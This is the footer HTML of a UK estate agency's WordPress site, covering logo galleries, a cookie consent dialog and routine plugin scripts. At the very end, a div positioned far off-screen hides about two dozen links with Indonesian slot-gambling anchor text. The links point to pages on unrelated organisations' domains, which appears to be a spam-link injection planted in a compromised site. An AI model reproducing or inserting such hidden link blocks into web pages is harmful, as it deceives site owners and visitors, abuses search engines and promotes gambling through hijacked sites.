				<a href='https://aline-properties.co.uk/unnamed/'><img width="150" height="150" src="https://aline-properties.co.uk/wp-content/uploads/2018/03/unnamed-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aline-properties.co.uk/wp-content/uploads/2018/03/unnamed-150x150.png 150w, https://aline-properties.co.uk/wp-content/uploads/2018/03/unnamed-300x300.png 300w, https://aline-properties.co.uk/wp-content/uploads/2018/03/unnamed.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://aline-properties.co.uk/mesmerize/icon-rightmove-3/'><img width="97" height="97" src="https://aline-properties.co.uk/wp-content/uploads/2018/03/icon-rightmove-3.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</div>						</div>

					
						<div class="block footer-widget-2">
							<div id="media_gallery-2" class="widget widget_media_gallery"><div id='gallery-2' class='gallery galleryid-10 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://aline-properties.co.uk/face-2/'><img width="150" height="150" src="https://aline-properties.co.uk/wp-content/uploads/2025/11/face-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aline-properties.co.uk/wp-content/uploads/2025/11/face-1-150x150.png 150w, https://aline-properties.co.uk/wp-content/uploads/2025/11/face-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://aline-properties.co.uk/knights-letting-agents-dps-logo-green/'><img width="150" height="150" src="https://aline-properties.co.uk/wp-content/uploads/2018/03/Knights-Letting-Agents-dps-logo-green-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aline-properties.co.uk/wp-content/uploads/2018/03/Knights-Letting-Agents-dps-logo-green-150x150.png 150w, https://aline-properties.co.uk/wp-content/uploads/2018/03/Knights-Letting-Agents-dps-logo-green-300x300.png 300w, https://aline-properties.co.uk/wp-content/uploads/2018/03/Knights-Letting-Agents-dps-logo-green.png 520w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div>						</div>

					
						<div class="block footer-widget-3">
							<div id="media_gallery-6" class="widget widget_media_gallery"><div id='gallery-3' class='gallery galleryid-10 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://aline-properties.co.uk/3184357/'><img width="128" height="128" src="https://aline-properties.co.uk/wp-content/uploads/2018/03/3184357.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://aline-properties.co.uk/qbyctec7cycgxmuv3kb8_400x400-2/'><img width="150" height="150" src="https://aline-properties.co.uk/wp-content/uploads/2018/03/qbyctec7cycgxmuv3kb8_400x400-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aline-properties.co.uk/wp-content/uploads/2018/03/qbyctec7cycgxmuv3kb8_400x400-1-150x150.jpeg 150w, https://aline-properties.co.uk/wp-content/uploads/2018/03/qbyctec7cycgxmuv3kb8_400x400-1-300x300.jpeg 300w, https://aline-properties.co.uk/wp-content/uploads/2018/03/qbyctec7cycgxmuv3kb8_400x400-1.jpeg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div>						</div>

					
			</div><!-- /.footer-widgets  -->

				<div class="site-info">
			&copy;  2026						<br /> Honeycomb powered by <a href="https://wp-property-hive.com" title="Property Hive - The Leading WordPress Platform For Estate Agency Websites" rel="author">Property Hive</a>.					</div><!-- .site-info -->
				<div class="honeycomb-handheld-footer-bar">
			<ul class="columns-1">
									<li class="search">
											</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/honeycomb/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://aline-properties.co.uk/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/aline-properties.co.uk\/","name":"","description":""}</script><script type="text/javascript" src="//aline-properties.co.uk/wp-content/plugins/propertyhive/assets/js/fancybox/jquery.fancybox.js?ver=3.5.7" id="propertyhive_fancybox-js"></script>
<script type="text/javascript" id="propertyhive_search-js-extra">
/* <![CDATA[ */
var propertyhive_search_params = {"custom_departments":[]};
var propertyhive_search_params = {"custom_departments":[]};
//# sourceURL=propertyhive_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//aline-properties.co.uk/wp-content/plugins/propertyhive/assets/js/frontend/search.js?ver=2.1.14" id="propertyhive_search-js"></script>
<script type="text/javascript" id="propertyhive_make_enquiry-js-extra">
/* <![CDATA[ */
var propertyhive_make_property_enquiry_params = {"ajax_url":"/wp-admin/admin-ajax.php","default_validation_error_message":"Please ensure all required fields have been completed"};
var propertyhive_make_property_enquiry_params = {"ajax_url":"/wp-admin/admin-ajax.php","default_validation_error_message":"Please ensure all required fields have been completed"};
//# sourceURL=propertyhive_make_enquiry-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//aline-properties.co.uk/wp-content/plugins/propertyhive/assets/js/frontend/make-enquiry.js?ver=2.1.14" id="propertyhive_make_enquiry-js"></script>
<script type="text/javascript" src="//aline-properties.co.uk/wp-content/plugins/propertyhive/assets/js/frontend/utm-tracker.js?ver=2.1.14" id="propertyhive_utm_tracker-js"></script>
<script type="text/javascript" src="https://aline-properties.co.uk/wp-content/themes/honeycomb/assets/js/navigation.min.js?ver=20120206" id="honeycomb-navigation-js"></script>
<script type="text/javascript" src="https://aline-properties.co.uk/wp-content/themes/honeycomb/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="honeycomb-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aline-properties.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=7887ed0ec5d721973bc9567f14300ff5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aline-properties.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;"> <a href="https://login.qa.fifa.com/">RTP LIVE</a> <a href="http://mobileapp.iom.int/">Situs Slot</a> <a href="https://poc.partners.nvidia.com/">RTP SLOT</a> <a href="https://staging.fmc.gov/">Situs Slot</a> <a href="https://vpn.unicef.org.au/">RTP Slot</a> <a href="https://olderadultmobility.research.pamplin.vt.edu/">Slot Terpercaya</a> <a href="https://sara.educacao.sp.gov.br">RTP LIVE</a> <a href="https://treinamento.educacao.sp.gov.br/">Situs Slot</a> <a href="https://api.chambersandpartners.com/">RTP LIVE</a> <a href="https://asgzenithapi-test.asg.com/">Situs Slot</a> <a href="https://wr4.upi.edu/rtp-slot/">RTP LIVE</a> <a href="https://avodah.wonderin.id/gacor88/">Gacor88</a> <a href="https://api.myproperty.cbre.com/">Slot Resmi</a> <a href="https://devwiki.meijer.com/">Gacor77</a> <a href="https://sis02-eu-eas01-sp.shell.com/">slot deposit pulsa</a> <a href="https://otl.arcadis.com/">gacor88</a> <a href="https://azurewww5.cvmbs.colostate.edu/">Gacor88</a> <a href="https://releases.docs.ddo.sfa.atos.net/">slot gacor</a> <a href="https://kkpho.moph.go.th/healthy/gacor88/">gacor88</a> <a href="https://api-test.esms.arizona.edu/">slot gacor</a> <a href="https://mobile.ping.com/">RTP LIVE</a> <a href="https://landing.childrensmiraclenetworkhospitals.org/">gacor88</a> <a href="https://acsdonatetrain.cancer.org/">slot gacor</a> <a href="https://flex.xboxlive.com/">gacor77</a> <a href="http://estudamdergi.org/situs-slot/">situs slot</a> <a href="https://partner.wonderin.id/rtp-gacor/">rtp slot</a> <p>&nbsp;</p> <p>&nbsp;</p> </div>

</body>
</html>
